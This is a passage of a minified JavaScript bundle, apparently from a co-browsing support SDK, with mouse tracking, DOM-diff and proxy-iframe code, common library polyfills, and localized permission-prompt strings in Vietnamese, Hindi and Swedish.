class{constructor(){c(this,"_mousePosition",{x:-1,y:-1}),c(this,"_mouseIsDown",!1),c(this,"_mouseIsIn",!1),c(this,"track",e=>{e.addEventListener("mousedown",this._onMouseDown,{capture:!0,passive:!0}),e.addEventListener("mouseup",this._onMouseUp,{capture:!0,passive:!0}),e.addEventListener("mouseenter",this._onMouseEnter,{capture:!0,passive:!0}),e.addEventListener("mouseleave",this._onMouseLeave,{capture:!0,passive:!0}),e.addEventListener("mousemove",this._onMouseMove,{capture:!0,passive:!0})}),c(this,"untrack",e=>{e.removeEventListener("mousedown",this._onMouseDown,{capture:!0,passive:!0}),e.removeEventListener("mouseup",this._onMouseUp,{capture:!0,passive:!0}),e.removeEventListener("mouseenter",this._onMouseEnter,{capture:!0,passive:!0}),e.removeEventListener("mouseleave",this._onMouseLeave,{capture:!0,passive:!0}),e.removeEventListener("mousemove",this._onMouseMove,{capture:!0,passive:!0})}),c(this,"isDown",()=>this._mouseIsDown),c(this,"setDown",e=>{this._mouseIsDown=e,this.onChange&&this.onChange(this.state())}),c(this,"isIn",()=>this._mouseIsIn>0),c(this,"position",()=>this._mousePosition),c(this,"setPosition",(e,t,r)=>{if(r){const n=[r,...(0,o.parents)(r).filter(e=>{var t;return null===(t=e.matches)||void 0===t?void 0:t.call(e,"iframe")})].map(e=>e.getBoundingClientRect()).reduce((e,t)=>({x:e.x+t.x,y:e.y+t.y}),{x:0,y:0});e+=Math.round(n.x),t+=Math.round(n.y)}this._mousePosition={x:e,y:t},this.onChange&&this.onChange(this.state())}),c(this,"state",()=>a(a({},this.position()),{},{down:this.isDown(),in:this.isIn()})),c(this,"_onMouseDown",e=>{e.isTrusted&&this.setDown(!0)}),c(this,"_onMouseUp",e=>{e.isTrusted&&this.setDown(!1)}),c(this,"_onMouseEnter",e=>{e.isTrusted&&(this._mouseIsIn+=1)}),c(this,"_onMouseLeave",e=>{e.isTrusted&&e.target===e.currentTarget&&(this._mouseIsIn-=1)}),c(this,"_onMouseMove",(0,i.default)(e=>{if(!e.isTrusted)return;const{clientX:t,clientY:r}=e,n=e.view&&e.view.frameElement;this.setPosition(t,r,n)},100))}}},86375:(e,t,r)=>{var n=r(14528),i=r(28879),o=r(4664),s=r(63345),a=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)n(t,o(e)),e=i(e);return t}:s;e.exports=a},86542:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var n,i=(n=r(16667))&&n.__esModule?n:{default:n}},86780:(e,t,r)=>{"use strict";r.r(t),r.d(t,{CompressionError:()=>n,PropertyObserver:()=>b,VirtualDOM:()=>g,depthFirstPostOrderMap:()=>c,depthFirstPreOrder:()=>l,depthFirstPreOrderMap:()=>a,isxdoc:()=>w,parents:()=>I});class n{constructor(e,t){this._message=e,this._node=t}get message(){return this._message}get node(){return this._node}}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){s(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t){var r;let n;const i=t(e,function(){n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]});return n=null!=n?n:e.childNodes,null!==(r=n)&&void 0!==r&&r.length?o(o({},i),{},{childNodes:Array.from(n).map(e=>a(e,t))}):i}function c(e,t){const r=Array.from(e.childNodes||[]).map(e=>c(e,t));return t(e,r)}function l(e,t){const r=[e];for(;r.length>0;){var n;const e=r.pop();let i;if(t(e,e=>i=null!=e?e:[]),i=null!=i?i:e.childNodes,null!==(n=i)&&void 0!==n&&n.length)for(let e=i.length-1;e>=0;e--)r.push(i[e])}}function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach(function(t){f(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function f(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function h(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function p(e,t){return e.get(v(e,t))}function v(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}r(16280),r(44114),r(13609),r(18111),r(22489),r(7588),r(61701),r(13579),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var _=new WeakMap,m=new WeakMap,E=new WeakMap;class g{constructor(e){var t,r;h(this,_,void 0),h(this,m,{}),h(this,E,{}),r=e,(t=_).set(v(t,this),r)}get id(){return p(_,this)}get document(){return p(m,this)[p(_,this)]||{id:p(_,this),childNodes:[]}}node(e){return p(m,this)[(null==e?void 0:e.id)||e]}parent(e){return this.node(p(E,this)[(null==e?void 0:e.id)||e])}path(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set([p(_,this)]),r=this.node(e);if(!r)return null;const n=[],i=new Set;for(;r&&!t.has(r.id);){const e=this.parent(r);if(!e)return null;if(!e.childNodes.some(e=>(e.id||e)===r.id))return null;if(i.has(e))throw new Error("cycle detected in VirtualDOM path computation");n.unshift(e),i.add(e),r=e}return n}applyPatch(e){const t=new Set;for(const r of e)if(r.id){const e=p(m,this)[r.id]||{},n=d(d({},e),r);p(m,this)[r.id]=n,t.add(r.id);const i=new Set((e.childNodes||[]).map(e=>e.id||e)),o=new Set((n.childNodes||[]).map(e=>e.id||e));o.forEach(e=>{p(E,this)[e]=n.id}),i.difference(o).forEach(e=>{l(this.node(e),e=>{t.add(e.id)})})}else console.warn("diff missing id",r);const r=new Set([p(_,this)]);return t.forEach(e=>{const n=this.path(e,r);if(!n)return delete p(m,this)[e],t.delete(e),void delete p(E,this)[e];for(const e of n)t.has(e.id)||(t.add(e.id),p(m,this)[e.id]=d({},e)),r.add(e.id)}),t.forEach(e=>{const t=p(m,this)[e];t.childNodes=(t.childNodes||[]).map(e=>{const r=e.id||e,i=p(m,this)[r];if(!i)throw new n("denormalisation failed for child ".concat(r),t);return i})}),this}}function y(e){try{return!e.document&&!1}catch(e){return!0}}function w(e){return!!y(e)||!("IFRAME"!==e.tagName||!y(e.contentWindow))}function I(e,t){const r=[];let n=e;for(;n.parentNode&&n.parentNode!==t;)r.push(n.parentNode),n=n.parentNode;if(n instanceof ShadowRoot)return[...r,n.host,...I(n.host,t)];const i=n.defaultView&&n.defaultView.frameElement;return i?[...r,i,...I(i)]:r}class b{constructor(e){this.onPropertySet=e,this._klasses=new Set}_trackObserver(e){e.__cbio_observers||(e.__cbio_observers=new Set),e.__cbio_observers.add(this)}_untrackObserver(e){e.__cbio_observers&&e.__cbio_observers.delete(this)}_tap(e,t){if(e["__cbio_override_".concat(t)])return;const r=Object.getOwnPropertyDescriptor(e.prototype,t);if(!r)return;e["__cbio_override_".concat(t)]=!0;const n=r.set;r.set=function(r){n.call(this,r),e.__cbio_observers&&e.__cbio_observers.forEach(e=>{e.onPropertySet(this,t,r)})},Object.defineProperty(e.prototype,t,r)}observe(e,t){this._klasses.add(e),this._trackObserver(e),this._tap(e,t)}disconnect(){this._klasses.forEach(e=>this._untrackObserver(e)),this._klasses.clear()}}},87068:(e,t,r)=>{var n=r(37217),i=r(25911),o=r(21986),s=r(50689),a=r(5861),c=r(56449),l=r(3656),u=r(37167),d="[object Arguments]",f="[object Array]",h="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,v,_,m){var E=c(e),g=c(t),y=E?f:a(e),w=g?f:a(t),I=(y=y==d?h:y)==h,b=(w=w==d?h:w)==h,S=y==w;if(S&&l(e)){if(!l(t))return!1;E=!0,I=!1}if(S&&!I)return m||(m=new n),E||u(e)?i(e,t,r,v,_,m):o(e,t,y,r,v,_,m);if(!(1&r)){var L=I&&p.call(e,"__wrapped__"),O=b&&p.call(t,"__wrapped__");if(L||O){var C=L?e.value():e,A=O?t.value():t;return m||(m=new n),_(C,A,r,v,m)}}return!!S&&(m||(m=new n),s(e,t,r,v,_,m))}},87273:(e,t,r)=>{"use strict";r.d(t,{A:()=>i}),r(27495);const n=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-8][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000|ffffffff-ffff-ffff-ffff-ffffffffffff)$/i,i=function(e){return"string"==typeof e&&n.test(e)}},87296:(e,t,r)=>{var n,i=r(55481),o=(n=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";e.exports=function(e){return!!o&&o in e}},87433:(e,t,r)=>{"use strict";var n=r(34376),i=r(33517),o=r(20034),s=r(78227)("species"),a=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(i(t)&&(t===a||n(t.prototype))||o(t)&&null===(t=t[s]))&&(t=void 0)),void 0===t?a:t}},87633:(e,t,r)=>{"use strict";var n=r(97751),i=r(62106),o=r(78227),s=r(43724),a=o("species");e.exports=function(e){var t=n(e);s&&t&&!t[a]&&i(t,a,{configurable:!0,get:function(){return this}})}},87730:(e,t,r)=>{var n=r(29172),i=r(27301),o=r(86009),s=o&&o.isMap,a=s?i(s):n;e.exports=a},87762:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Cho phép","CALLING_ACCEPT":"Chấp nhận","CALLING_CAMERA_OFF":"Camera đã tắt","CALLING_CAMERA_PERMISSION_DENIED":"Truy cập camera bị từ chối. Hãy bật nó trong cài đặt trình duyệt của bạn.","CALLING_CAMERA_PERMISSION_PROMPT":"Cho phép truy cập camera","CALLING_CAMERA_STARTING":"Máy ảnh đang khởi động","CALLING_CANCEL":"Hủy bỏ","CALLING_DISABLE_AUDIO":"Tắt âm thanh","CALLING_DISABLE_VIDEO":"Vô hiệu hóa video","CALLING_ENABLE_AUDIO":"Bật âm thanh","CALLING_ENABLE_VIDEO":"Bật video","CALLING_END":"Kết thúc cuộc gọi","CALLING_JOIN":"Tham gia cuộc gọi","CALLING_JOIN_PROMPT":"Một nhân viên hỗ trợ muốn gọi cho bạn.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Tôi","CALLING_MICROPHONE_PERMISSION_DENIED":"Quyền truy cập micro bị từ chối. Vui lòng bật trong cài đặt trình duyệt của bạn.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Cho phép truy cập micro","CALLING_NO_DEVICES":"Không có gì","CALLING_PERMISSION_NEEDED":"Cần quyền truy cập","CALLING_REJECT":"Từ chối cuộc gọi","CALLING_REJOIN_PROMPT":"Bạn đang có một cuộc gọi đang hoạt động với nhân viên hỗ trợ. Bạn có muốn tham gia lại không?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Đại lý","CALLING_REQUEST":"Tham gia gọi video?","CALLING_SAVE":"Lưu","CALLING_SELECT_CAMERA":"Chọn camera","CALLING_SELECT_MICROPHONE":"Chọn micro","CALLING_SELECT_SPEAKER":"Chọn người nói","CALLING_SHOW_CALL_SETTINGS":"Hiển thị cài đặt cuộc gọi","DENY":"Từ chối","END_SESSION":"Kết thúc phiên Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Một tổng đài viên hỗ trợ muốn xem toàn bộ màn hình của bạn.","FULL_DEVICE_REQUEST_TITLE":"Cho phép chụp toàn bộ màn hình?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Một tổng đài viên hỗ trợ muốn kiểm soát trang này.","REMOTE_CONTROL_REQUEST_TITLE":"Cho phép điều khiển từ xa?","SESSION_REQUEST_DESCRIPTION":"Một tổng đài viên muốn tạm thời sử dụng trang web này với bạn.","SESSION_REQUEST_TITLE":"Cho phép cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Trang web này không thể được xem cùng với một tổng đài viên hỗ trợ","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Một tổng đài viên hỗ trợ muốn theo dõi bạn đến các trang web khác.","UNIVERSAL_PROXY_REQUEST_TITLE":"Cho phép tiếp tục phiên?"}')},87876:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"अनुमति देना","CALLING_ACCEPT":"स्वीकार करें","CALLING_CAMERA_OFF":"कैमरा बंद है","CALLING_CAMERA_PERMISSION_DENIED":"कैमरा एक्सेस अस्वीकृत। इसे अपने ब्राउज़र सेटिंग्स में सक्षम करें।","CALLING_CAMERA_PERMISSION_PROMPT":"कैमरा तक पहुंच की अनुमति दें","CALLING_CAMERA_STARTING":"कैमरा शुरू हो रहा है","CALLING_CANCEL":"रद्द करें","CALLING_DISABLE_AUDIO":"ऑडियो अक्षम करें","CALLING_DISABLE_VIDEO":"वीडियो अक्षम करें","CALLING_ENABLE_AUDIO":"ऑडियो सक्षम करें","CALLING_ENABLE_VIDEO":"वीडियो सक्षम करें","CALLING_END":"कॉल समाप्त करें","CALLING_JOIN":"कॉल में शामिल हों","CALLING_JOIN_PROMPT":"एक समर्थन एजेंट आपको कॉल करना चाहता है।","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"मैं","CALLING_MICROPHONE_PERMISSION_DENIED":"माइक्रोफोन एक्सेस अस्वीकृत। इसे अपने ब्राउज़र सेटिंग्स में सक्षम करें।","CALLING_MICROPHONE_PERMISSION_PROMPT":"माइक्रोफोन तक पहुंच की अनुमति दें","CALLING_NO_DEVICES":"कोई नहीं","CALLING_PERMISSION_NEEDED":"अनुमति आवश्यक है","CALLING_REJECT":"कॉल अस्वीकार करें","CALLING_REJOIN_PROMPT":"आपका एक सक्रिय कॉल समर्थन एजेंट के साथ है। क्या आप पुनः जुड़ना चाहते हैं?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"एजेंट","CALLING_REQUEST":"वीडियो कॉल में प्रवेश करें?","CALLING_SAVE":"सहेजें","CALLING_SELECT_CAMERA":"कैमरा चुनें","CALLING_SELECT_MICROPHONE":"माइक्रोफोन चुनें","CALLING_SELECT_SPEAKER":"वक्ता चुनें","CALLING_SHOW_CALL_SETTINGS":"कॉल सेटिंग्स दिखाएं","DENY":"अस्वीकार करना","END_SESSION":"कोब्रोसे सत्र समाप्त करें","FULL_DEVICE_REQUEST_DESCRIPTION":"एक सहायता एजेंट आपकी पूरी स्क्रीन देखना चाहेगा।","FULL_DEVICE_REQUEST_TITLE":"पूर्ण स्क्रीन कैप्चर की अनुमति दें?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"एक समर्थन एजेंट इस पेज को नियंत्रित करना चाहता है।","REMOTE_CONTROL_REQUEST_TITLE":"रिमोट कंट्रोल की अनुमति दें?","SESSION_REQUEST_DESCRIPTION":"एक सहायता एजेंट अस्थायी रूप से आपके साथ इस वेब पेज का उपयोग करना चाहेगा।","SESSION_REQUEST_TITLE":"कोब्राउज़िंग की अनुमति दें?","UNIVERSAL_PROXY_BLOCKED":"यह वेब पेज सहायता एजेंट के साथ नहीं देखा जा सकता","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"एक सहायता एजेंट आपका अन्य वेब पेजों में पीछा करना चाहेगा।","UNIVERSAL_PROXY_REQUEST_TITLE":"सत्र निरंतरता की अनुमति दें?"}')},88490:e=>{"use strict";var t=Array,r=Math.abs,n=Math.pow,i=Math.floor,o=Math.log,s=Math.LN2;e.exports={pack:function(e,a,c){var l,u,d,f=t(c),h=8*c-a-1,p=(1<<h)-1,v=p>>1,_=23===a?n(2,-24)-n(2,-77):0,m=e<0||0===e&&1/e<0?1:0,E=0;for((e=r(e))!=e||e===1/0?(u=e!=e?1:0,l=p):(l=i(o(e)/s),e*(d=n(2,-l))<1&&(l--,d*=2),(e+=l+v>=1?_/d:_*n(2,1-v))*d>=2&&(l++,d/=2),l+v>=p?(u=0,l=p):l+v>=1?(u=(e*d-1)*n(2,a),l+=v):(u=e*n(2,v-1)*n(2,a),l=0));a>=8;)f[E++]=255&u,u/=256,a-=8;for(l=l<<a|u,h+=a;h>0;)f[E++]=255&l,l/=256,h-=8;return f[E-1]|=128*m,f},unpack:function(e,t){var r,i=e.length,o=8*i-t-1,s=(1<<o)-1,a=s>>1,c=o-7,l=i-1,u=e[l--],d=127&u;for(u>>=7;c>0;)d=256*d+e[l--],c-=8;for(r=d&(1<<-c)-1,d>>=-c,c+=t;c>0;)r=256*r+e[l--],c-=8;if(0===d)d=1-a;else{if(d===s)return r?NaN:u?-1/0:1/0;r+=n(2,t),d-=a}return(u?-1:1)*r*n(2,d-t)}}},88619:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=s(r(37609)),i=r(9147),o=s(r(78981));function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var f=new WeakMap,h=new WeakMap,p=new WeakMap;t.default=class{constructor(e,t,r){c(this,f,void 0),c(this,h,void 0),c(this,p,void 0),a(this,"createUniversalProxyFrameName",()=>"cbioUniversalFrame-".concat((0,o.default)(5))),a(this,"createUniversalProxyUrl",(e,t)=>{const r=l(f,this)[n.default].proxyToken(),o=l(f,this)[n.default].proxyUrl(),s=new URL(o,l(h,this)),a={parent_origin:window.location.origin,proxy_path:s.pathname,sdk_version:l(p,this),frame_name:t};return new i.URLRewriter(s,i.PROXY_PREFIX.UNIVERSAL,r,window.location,a).proxify(e)}),a(this,"createUniversalProxyIFrame",(e,t)=>{const r=document.createElement("iframe");return r.allow="publickey-credentials-get *",r.style.width="100%",r.style.height="100%",r.style.backgroundColor="white",r.style.border="none",r.src=e,r.name=t,r}),u(f,this,e),u(h,this,t),u(p,this,r)}}},88670:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(22292),i=c(r(52098)),o=c(r(9417)),s=r(10201);const a=["children","iconUrl","className","ariaLabel","style"];function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t,iconUrl:r,className:c,ariaLabel:l,style:d}=e,f=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,a);const h=u(u({},r?{backgroundImage:'url("'.concat(r,'"),url("').concat(i.default,'")'),backgroundPosition:"left 4px center,right 4px center",padding:"8px 24px 8px 24px"}:{backgroundImage:'url("'.concat(i.default,'")')}),d);return(0,s.jsx)("select",u(u({className:(0,n.clsx)(o.default.base,!r&&o.default.noIcon,c),"aria-label":l,style:h},f),{},{children:t}))}},88727:e=>{"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},88978:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Tillåt","CALLING_ACCEPT":"Acceptera","CALLING_CAMERA_OFF":"Kameran är avstängd","CALLING_CAMERA_PERMISSION_DENIED":"Kameratillgång nekad. Aktivera den i dina webbläsarinställningar.","CALLING_CAMERA_PERMISSION_PROMPT":"Tillåt åtkomst till kamera","CALLING_CAMERA_STARTING":"Kameran startar","CALLING_CANCEL":"Avbryt","CALLING_DISABLE_AUDIO":"Inaktivera ljud","CALLING_DISABLE_VIDEO":"Inaktivera video","CALLING_ENABLE_AUDIO":"Aktivera ljud","CALLING_ENABLE_VIDEO":"Aktivera video","CALLING_END":"Avsluta samtal","CALLING_JOIN":"Gå med i samtal","CALLING_JOIN_PROMPT":"En supportagent vill ringa dig.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Jag","CALLING_MICROPHONE_PERMISSION_DENIED":"Mikrofontillgång nekad. Aktivera den i din webbläsarinställningar.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Tillåt åtkomst till mikrofonen","CALLING_NO_DEVICES":"Ingen","CALLING_PERMISSION_NEEDED":"Behörighet krävs","CALLING_REJECT":"Avvisa samtal","CALLING_REJOIN_PROMPT":"Du har ett aktivt samtal med en supportagent. Vill du ansluta igen?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Starta videosamtal?","CALLING_SAVE":"Spara","CALLING_SELECT_CAMERA":"Välj kamera","CALLING_SELECT_MICROPHONE":"Välj mikrofon","CALLING_SELECT_SPEAKER":"Välj talare","CALLING_SHOW_CALL_SETTINGS":"Visa samtalsinställningar","DENY":"Neka","END_SESSION":"Sluta dela","FULL_DEVICE_REQUEST_DESCRIPTION":"En supportagent vill se hela din skärm.","FULL_DEVICE_REQUEST_TITLE":"Tillåt fullskärmsinspelning?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"En supportagent vill kontrollera denna sida.","REMOTE_CONTROL_REQUEST_TITLE":"Tillåt fjärrstyrning?","SESSION_REQUEST_DESCRIPTION":"En supportagent vill tillfälligt använda denna webbsida tillsammans med dig.","SESSION_REQUEST_TITLE":"Tillåt samvisning?","UNIVERSAL_PROXY_BLOCKED":"Den här webbsidan kan inte visas tillsammans med en supportagent","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"En supportagent vill följa dig till andra webbsidor.","UNIVERSAL_PROXY_REQUEST_TITLE":"Tillåt sessionens fortsättning?"}')},88984:(e,t,r)=>{var n=r(55527),i=r(3650),o=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return i(e);var t=[];for(var r in Object(e))o.call(e,r)&&"constructor"!=r&&t.push(r);return t}},89103:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.mountComponent=void 0,r(16280);var n=r(50172);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){s(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.mountComponent=(e,t,r,i)=>{const s=document.createElement("div");r&&(s.className="__cbio_ignored");const a=i?s.attachShadow({mode:"open"}):s,c=()=>{(0,n.render)(null,a),document.body.contains(s)&&document.body.removeChild(s)},l=t=>{(0,n.render)((0,n.h)(e,o(o({},t),{},{unmount:c})),a)};l(t),document.body.appendChild(s);const u=document.createElement("style");return u.textContent=window.__cbio_sdk_styles,a.prepend(u),{unmount:c,rerender:l}}},89228:(e,t,r)=>{"use strict";r(27495);var n=r(69565),i=r(36840),o=r(57323),s=r(79039),a=r(78227),c=r(66699),l=a("species"),u=RegExp.prototype;e.exports=function(e,t,r,d){var f=a(e),h=!s(function(){var t={};return t[f]=function(){return 7},7!==""[e](t)}),p=h&&!s(function(){var t=!1,r=/a/;if("split"===e){var n={};n[l]=function(){return r},(r={constructor:n,flags:""})[f]=/./[f]}return r.exec=function(){return t=!0,null},r[f](""),!t});if(!h||!p||r){var v=/./[f],_=t(f,""[e],function(e,t,r,i,s){var a=t.exec;return a===o||a===u.exec?h&&!s?{done:!0,value:n(v,t,r,i)}:{done:!0,value:n(e,r,t,i)}:{done:!1}});i(String.prototype,e,_[0]),i(u,f,_[1])}d&&c(u[f],"sham",!0)}},89286:(e,t,r)=>{"use strict";var n=r(94402),i=r(38469),o=n.Set,s=n.add;e.exports=function(e){var t=new o;return i(e,function(e){s(t,e)}),t}},89429:(e,t,r)=>{"use strict";var n=r(44576),i=r(38574);e.exports=function(e){if(i){try{return n.process.getBuiltinModule(e)}catch(e){}try{return Function('return require("'+e+'")')()}catch(e){}}}},89463:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(44576),s=r(79504),a=r(39297),c=r(94901),l=r(1625),u=r(655),d=r(62106),f=r(77740),h=o.Symbol,p=h&&h.prototype;if(i&&c(h)&&(!("description"in p)||void 0!==h().description)){var v={},_=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:u(arguments[0]),t=l(p,this)?new h(e):void 0===e?h():h(e);return""===e&&(v[t]=!0),t};f(_,h),_.prototype=p,p.constructor=_;var m="Symbol(description detection)"===String(h("description detection")),E=s(p.valueOf),g=s(p.toString),y=/^Symbol\((.*)\)[^)]+$/,w=s("".replace),I=s("".slice);d(p,"description",{configurable:!0,get:function(){var e=E(this);if(a(v,e))return"";var t=g(e),r=m?I(t,7,-1):w(t,y,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:_})}},89689:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Document",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"DocumentCollection",{enumerable:!0,get:function(){return i.default}});var n=o(r(71260)),i=o(r(68756));function o(e){return e&&e.__esModule?e:{default:e}}},89935:e=>{e.exports=function(){return!1}},90179:(e,t,r)=>{var n=r(34932),i=r(9999),o=r(19931),s=r(31769),a=r(21791),c=r(53138),l=r(38816),u=r(83349),d=l(function(e,t){var r={};if(null==e)return r;var l=!1;t=n(t,function(t){return t=s(t,e),l||(l=t.length>1),t}),a(e,u(e),r),l&&(r=i(r,7,c));for(var d=t.length;d--;)o(r,t[d]);return r});e.exports=d},90181:e=>{e.exports=function(e){var t=[];if(null!=e)for(var r in Object(e))t.push(r);return t}},90289:(e,t,r)=>{var n=r(12651);e.exports=function(e){return n(this,e).get(e)}},90324:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(27495),r(25440),r(79978),r(62953),r(55815),r(64979),r(79739);var n=r(42074),i=s(r(56851)),o=s(r(37609));function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var 